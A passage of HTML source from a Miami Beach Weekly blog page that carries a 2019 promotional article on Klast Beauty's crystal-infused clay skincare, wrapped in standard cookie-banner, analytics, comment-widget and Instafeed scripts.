        <button type="button" id="${ids.rejectBtn}" class="${classes.rejectBtn}">
          ${this.options.data.rejectBtnText}
        </button>
      </div>
    `;
            document.body.appendChild(this.bannerElement);
            var style = document.createElement("style");
            style.innerHTML = this.options.styles.banner.getCss(classes.banner) +
                this.options.styles.title.getCss(classes.title) +
                this.options.styles.text.getCss(classes.text) +
                this.options.styles.btnsContainer.getCss(classes.btnsContainer) +
                this.options.styles.acceptBtn.getCss(classes.acceptBtn) +
                this.options.styles.rejectBtn.getCss(classes.rejectBtn);
            document.head.appendChild(style);
            document.getElementById(ids.acceptBtn).addEventListener('click', () => this.acceptCookies());
            document.getElementById(ids.rejectBtn).addEventListener('click', () => this.rejectCookies());
        }
        checkStatus() {
            switch (localStorage.getItem("EasyCookies")) {
                case "1":
                    this.hide();
                    break;
                case "0":
                    this.hide();
                    break;
                default:
                    this.show();
            }
        }
        acceptCookies() {
            localStorage.setItem("EasyCookies", "1");
            this.gtagConsentGranted();
            this.hide();
        }
        rejectCookies() {
            localStorage.setItem("EasyCookies", "0");
            this.gtagConsentDenied();
            this.hide();
        }
        gtagAddFunctionScript() {
            let gTagData = document.createElement("script");
            gTagData.innerHTML = `window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('consent', 'default', {
        'ad_storage': 'denied',
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'analytics_storage': 'denied'
      });`;
            document.head.appendChild(gTagData);
        }
        gtagAdd() {
            const gtagId = this.options.scripts.gtag;
            const gtmId = this.options.scripts.gtm;
            if (gtagId !== undefined && gtagId !== "") {
                this.gtagAddFunctionScript();
                let gTag = document.createElement("script");
                gTag.async = true;
                gTag.src = `https://www.googletagmanager.com/gtag/js?id=${gtagId}`;
                document.head.appendChild(gTag);
                let gTagData = document.createElement("script");
                gTagData.innerHTML = `
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', '${gtagId}');`;
                document.head.appendChild(gTagData);
            }
            else if (gtmId !== undefined && gtmId !== "") {
                this.gtagAddFunctionScript();
                let gtmScript = document.createElement("script");
                gtmScript.innerHTML = `
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','${gtmId}');`;
                document.head.appendChild(gtmScript);
            }
        }
        gtagConsentGranted() {
            const gtagId = this.options.scripts.gtag;
            const gtmId = this.options.scripts.gtm;
            if ((gtagId !== undefined && gtagId !== "") || (gtmId !== undefined && gtmId !== "")) {
                gtag('consent', 'update', {
                    'ad_user_data': 'granted',
                    'ad_personalization': 'granted',
                    'ad_storage': 'granted',
                    'analytics_storage': 'granted'
                });
            }
        }
        gtagConsentDenied() {
            const gtagId = this.options.scripts.gtag;
            const gtmId = this.options.scripts.gtm;
            if ((gtagId !== undefined && gtagId !== "") || (gtmId !== undefined && gtmId !== "")) {
                gtag('consent', 'update', {
                    'ad_user_data': 'denied',
                    'ad_personalization': 'denied',
                    'ad_storage': 'denied',
                    'analytics_storage': 'denied'
                });
            }
        }
        init() {
            window.addEventListener('load', () => {
                this.create();
                this.gtagAdd();
                this.checkStatus();
            });
        }
    }

    exports.Banner = Banner;

    return exports;

})({});
//]]>
</script>
<script>
    window.easyCookiesBanner = new EasyCookies.Banner({
      scripts: {
        gtag: 'AW-XXXXXXXXX'
      },
      data: {
        title: "We Value Your Privacy",
        text: "We use cookies to elevate your browsing experience, deliver tailored ads and content, and gain insights through traffic analysis. By selecting Accept, you agree to our use of cookies.",
        acceptBtnText: 'Accept cookies',
        rejectBtnText: 'Reject'
      },
      styles: {
        banner: {
          fontFamily: "'Poppins', sans-serif",
          color: "black",
          maxWidth: "400px",
          boxShadow: "rgba(144, 164, 174, 0.3) 0px 6px 12px 0px"
        },
        rejectBtn: {
          display: 'block'
        }
      }
    });
    window.easyCookiesBanner.init(); 
  </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4922595134620789315&amp;zx=7804c0a3-bbb1-4d8b-8914-44131df94031' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4922595134620789315&amp;zx=7804c0a3-bbb1-4d8b-8914-44131df94031' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<center>
<a href='https://www.miamibeachweekly.com/'>
<svg id='Logo01' version='1.1' viewBox='0 0 722.9 289' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path class='st0' d='M240,20.7v3.5c-19.1,0-20.1,11.1-20.1,18.4v146.9c0,6.8,0.8,10.6,3.8,15.1h-30.4V40.1l-62.7,164.6h-3.3   L58.8,35.3v129.1c0,28.4,19.4,36.7,30.4,36.7v3.5H24.6v-3.5c12.1,0,31-7.5,31-36.5V41.3C55.5,24.7,36.7,25,32.4,25v-4.3H83   l59.4,142.7l54.1-142.7H240z' fill='#e57a33'></path>
<path class='st0' d='M299.4,201.4v3.3h-63.7v-3.3c9.8,0,18.9-2.5,18.9-18.1V35.8c0-6.8-0.8-10.6-3.8-15.1h29.4v162.5   C280.3,198.8,289.6,201.4,299.4,201.4z' fill='#e57a33'></path>
<path class='st0' d='M478.6,201.4v3.3h-63.7v-3.3c13.3,0,19.6-9.1,15.1-22.6l-16.6-42.3h-64.7l-8.6,22.1   c-14.1,35,10.1,42.8,21.9,42.8v3.3h-62.7v-3.3c19.4,0,26.9-20.1,32.7-34c1.8-4.3,47.3-118.3,46-120.5l-8.6-18.4   c-1.8-3.3-4.3-6.3-7.8-8.1l35.5,6.3c0,0,59.9,150.5,60.4,151.5C466.5,198.3,468.8,201.4,478.6,201.4z M412.2,132.7l-30.9-79.3   L350,132.7H412.2z' fill='#e57a33'></path>
<path class='st0' d='M696.5,201.4v3.3h-63.7v-3.3c9.8,0,18.9-2.5,18.9-18.1V35.8c0-6.8-0.8-10.6-3.8-15.1l29.4,0v162.5   C677.4,198.8,686.7,201.4,696.5,201.4z' fill='#e57a33'></path>
<g>
<path class='st0' d='M592.1,20.7L538,163.4L478.6,20.7h-50.6V25c4.3,0,23.1-0.2,23.1,16.4v96.8l3.3,8.3V35.3l68.4,169.3h3.3    l62.7-164.6v164.6l30.4,0c-3-4.5-3.8-8.3-3.8-15.1V42.6c0-7.3,1-18.4,20.1-18.4v-3.5H592.1z' fill='#e57a33'></path>
</g>
</g>
<g>
<path d='M26.7,239.1h1.7h9.2c2.1,0,3.8,0.5,5.1,1.6s1.9,2.5,1.9,4.3c0,2.1-0.8,3.7-2.3,4.8c-0.3,0.3-0.7,0.5-1.1,0.7   c0.8,0.3,1.5,0.7,2.1,1.1c1.6,1.2,2.4,2.8,2.4,4.9c0,2.3-0.8,4.1-2.4,5.4s-3.8,1.9-6.6,1.9h-8.4h-1.7V239.1z M30,249.6h6   c1.8,0,3.1-0.3,4-1c0.8-0.7,1.3-1.7,1.3-3.1c0-1.2-0.4-2.1-1.2-2.7c-0.8-0.6-2-0.9-3.6-0.9H30V249.6z M30,261h6.8   c1.9,0,3.3-0.4,4.2-1.1s1.3-1.9,1.3-3.5c0-1.4-0.5-2.4-1.4-3.1c-0.9-0.6-2.4-1-4.4-1H30V261z'></path>
<path d='M86.5,263.8v-24.7h18.1v1.5v1.5H89.9v7.5h13.4v1.5v1.5H89.9v8.3h14.9v1.5v1.5H86.5z'></path>
<path d='M152.8,239.1h1.9h1.9l8.9,24.7h-1.8h-1.8l-2.5-7.2h-9.9l-2.6,7.2h-1.7h-1.7L152.8,239.1z M150.6,253.7h7.8l-3.8-11h0   L150.6,253.7z'></path>
<path d='M225.9,254.7c-0.4,3-1.6,5.4-3.5,7.2c-1.9,1.7-4.3,2.6-7.3,2.6c-3.4,0-6.1-1.2-8.1-3.5c-2-2.3-3-5.5-3-9.5   c0-4,1.1-7.1,3.2-9.5s4.9-3.5,8.5-3.5c2.8,0,5.1,0.7,6.9,2.2s2.9,3.4,3.2,5.9h-3.2c-0.3-1.6-1.1-2.9-2.3-3.8   c-1.2-0.9-2.8-1.3-4.6-1.3c-2.5,0-4.4,0.9-5.9,2.7c-1.5,1.8-2.2,4.3-2.2,7.4c0,3.3,0.7,5.8,2,7.5c1.4,1.7,3.3,2.6,5.9,2.6   c1.9,0,3.5-0.6,4.8-1.8c1.3-1.2,2.1-2.9,2.5-5H225.9z'></path>
<path d='M266.4,239.1h1.7h1.7v10.1h12.9v-10.1h1.7h1.7v24.7h-1.7h-1.7v-11.6h-12.9v11.6h-1.7h-1.7V239.1z'></path>
<path d='M378.2,263.8l-6.5-24.7h1.8h1.8l4.4,19.5c0.1,0.3,0.1,0.6,0.2,0.9c0.1,0.3,0.1,0.5,0.1,0.6h0c0-0.1,0-0.4,0.1-0.7   c0.1-0.3,0.1-0.6,0.2-0.9l5.2-19.5h1.9h1.9l5.2,19.4c0.1,0.3,0.2,0.6,0.2,0.9c0.1,0.3,0.1,0.5,0.1,0.7h0c0-0.1,0-0.3,0.1-0.7   s0.1-0.6,0.2-1l4.5-19.4h1.8h1.8l-6.5,24.7h-1.8H393l-5.4-19.1c-0.1-0.3-0.2-0.6-0.2-1c-0.1-0.3-0.1-0.5-0.1-0.7h0   c0,0.1,0,0.4-0.1,0.7c-0.1,0.3-0.1,0.6-0.2,0.9l-5.2,19.1H380H378.2z'></path>
<path d='M443.1,263.8v-24.7h18.1v1.5v1.5h-14.7v7.5h13.4v1.5v1.5h-13.4v8.3h14.9v1.5v1.5H443.1z'></path>
<path d='M502.5,263.8v-24.7h18.1v1.5v1.5h-14.7v7.5h13.4v1.5v1.5h-13.4v8.3h14.9v1.5v1.5H502.5z'></path>
<path d='M561.6,239.1h1.7h1.7v12l12-12h2.3h2.3l-10.5,10.1l10.7,14.6h-2.2h-2.2l-8.8-12.2l-3.7,3.6v8.6h-1.7h-1.7V239.1z'></path>
<path d='M621.1,263.8v-24.7h1.7h1.7v21.7h12.5v1.5v1.5H621.1z'></path>
<path d='M683.9,253.9l-9.3-14.8h1.9h2l7.1,12l0,0l7.1-12h1.9h1.9l-9.3,14.9v9.8h-1.7h-1.7V253.9z'></path>
</g>
</svg>
</a>
</center>
<div class='header-logo'>
<div class='no-items section' id='logo_blog' name='Logo'></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.miamibeachweekly.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.miamibeachweekly.com/search/label/International' itemprop='url'>International</a></li>
<li itemprop='name'><a href='http://www.miamibeachweekly.com/search/label/Business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='http://www.miamibeachweekly.com/search/label/Lifestyle' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='http://www.miamibeachweekly.com/search/label/Entertainment' itemprop='url'>Entertainment</a></li>
<li itemprop='name'><a href='http://www.miamibeachweekly.com/search/label/Travel' itemprop='url'>Travel</a></li>
<li itemprop='name'><a href='https://www.miamibeachweekly.com/search/label/Espa%C3%B1ol' itemprop='url'>Español</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="item">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG6xeKFDT_x8MBosOjzEJzd9PJ-YAUR_xzSaXfYF3R8faQ8-JYjA-wWWazA9x0c4Y34qgp3vQ6G3oeVmrCnZAObPx40d7cg-Ca4LKSftrpp2cpQjubyLnyF6pdAOqJhBzuhSKfls7kN_k/s1600/Screen+Shot+2019-06-04+at+17.24.55.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.miamibeachweekly.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.miamibeachweekly.com/search/label/Beauty' property='v:title' rel='v:url'>Beauty</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.miamibeachweekly.com/search/label/Lifestyle' property='v:title' rel='v:url'>Lifestyle</a></span>
<i class='fa fa-angle-right'></i><span>Crystal Infused Skincare Is Beauty&#180;S Best Kept Secret</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Crystal Infused Skincare Is Beauty&#180;S Best Kept Secret
</h1></div>
<div class='post-meta' style='display:none;'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-4216605565397995000' itemprop='articleBody'>
<meta content='  In cosmetics, one of the most talked-about brands to emerge in years is Crystal Clay™  wunderkind Klast Beauty .  Given the rising popular...' name='twitter:description'/>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG6xeKFDT_x8MBosOjzEJzd9PJ-YAUR_xzSaXfYF3R8faQ8-JYjA-wWWazA9x0c4Y34qgp3vQ6G3oeVmrCnZAObPx40d7cg-Ca4LKSftrpp2cpQjubyLnyF6pdAOqJhBzuhSKfls7kN_k/s1600/Screen+Shot+2019-06-04+at+17.24.55.png" style="width:100%;"/></center> <br/> In cosmetics, one of the most talked-about brands to emerge in years is <b><i>Crystal Clay&#8482;</i></b> wunderkind <a href="http://www.klastbeauty.com/" target="_blank"><b>Klast Beauty</b></a>. <br/><br/> Given the rising popularity of crystals within the beauty, makeup and skincare ecosystem, visionary founder Jenn Kain was inspired to see if she could create a superior skincare solution in the space that would perform better, and provide the added value of indulging in precious stone luxury. <br/><br/> Born and raised in Los Angeles, Kain sought out the crystals from the finest ethical single-source clay mine in the country, which she discovered after an extensive search process with the help of co-founder Zach Iser. <br/><br/> From this pristine red-utisol clay, Kain developed unique formulas, including a <i>Crystal Clay&#8482;Mask</i>, as well as a Crystal Pearl Mist that balances PH, vitalizes complexion, and refreshes the skin on a deep level, leaving a healthy, natural glow. <br/><br/> Klast&#8217;s rise to the top as the first crystal-origin skincare solution has been met with rave reception from supermodels and fashion icons, such as  models <a href="https://www.instagram.com/p/BwVGSNZBoEU/" target="_Blank"><b>Lyena Strama</b></a> and <a href="https://www.instagram.com/p/Bwm5kf_lWab/" target="_Blank"><b>Rose Bertram</b></a>. <br/><br/> <center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQoFCXWQoFDM2taStiR_ViTsbl_AVf2qKbkHmhPofPoFTPJsRhgATjJaSa23-6E8h5UwqESZpMG6y9b0bfd8QVWGztAdxWlqQV7msjsUXaYTd4m6G2BvezvusycVEf1pjRrCIov2wAnrU/s1600/Screen+Shot+2019-06-04+at+17.25.32.png" style="width:100%;" /></center> <br/> Bertram's inspiring testimonial&#8212;reprinted below&#8212;set off a firestorm of excitement over the brand that&#8217;s piqued the interest in the potential of crystal-healing power from the cosmetics industry at large. <br/><br/> <blockquote>&#8220;MY SKIN is so important to me! I'm always looking for new products, new masks, creams, etc. I never go to bed without cleaning my face and making sure it is well hydrated even after a long night out, or when I'm super tired or lit."</blockquote>  <br/> <blockquote>"This mask that I'm holding is my friend's new crystal-infused skin care line. I definitely recommend it! @klastbeauty #crystalclaymask #crystals.&#8221;</blockquote>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.miamibeachweekly.com/search/label/Beauty' rel='tag'>Beauty</a>
<a href='https://www.miamibeachweekly.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html&title=Crystal Infused Skincare Is Beauty´S Best Kept Secret' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html&title=Crystal Infused Skincare Is Beauty´S Best Kept Secret' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html&title=Crystal Infused Skincare Is Beauty´S Best Kept Secret' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html&title=Crystal Infused Skincare Is Beauty´S Best Kept Secret' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG6xeKFDT_x8MBosOjzEJzd9PJ-YAUR_xzSaXfYF3R8faQ8-JYjA-wWWazA9x0c4Y34qgp3vQ6G3oeVmrCnZAObPx40d7cg-Ca4LKSftrpp2cpQjubyLnyF6pdAOqJhBzuhSKfls7kN_k/s1600/Screen+Shot+2019-06-04+at+17.24.55.png&description=  In cosmetics, one of the most talked-about brands to emerge in years is Crystal Clay™  wunderkind Klast Beauty .  Given the rising popular...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Lifestyle</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.miamibeachweekly.com/2019/06/our-top-resort-wear-choice-for-summer.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.miamibeachweekly.com/2019/06/the-undeniable-summer-swimwear-trend.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG6xeKFDT_x8MBosOjzEJzd9PJ-YAUR_xzSaXfYF3R8faQ8-JYjA-wWWazA9x0c4Y34qgp3vQ6G3oeVmrCnZAObPx40d7cg-Ca4LKSftrpp2cpQjubyLnyF6pdAOqJhBzuhSKfls7kN_k/s1600/Screen+Shot+2019-06-04+at+17.24.55.png' itemprop='url'/>
</div>
<meta content='Miami Beach Weekly' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script type="text/javascript">
enlace = new Array();
enlace[0] = '<a href="https://www.mercedes-benz.com/en/vehicles/g-class/" target="Blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/Nobu_Media_07.jpg"/></a>'

aleatorio = Math.random() * (enlace.length);
aleatorio = Math.floor(aleatorio);
document.write(enlace[aleatorio]);
</script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Popular</h2>
<div class='widget-content'>
5/recentposts
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4922595134620789315?po\x3d4216605565397995000\x26origin\x3dhttps://www.miamibeachweekly.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return 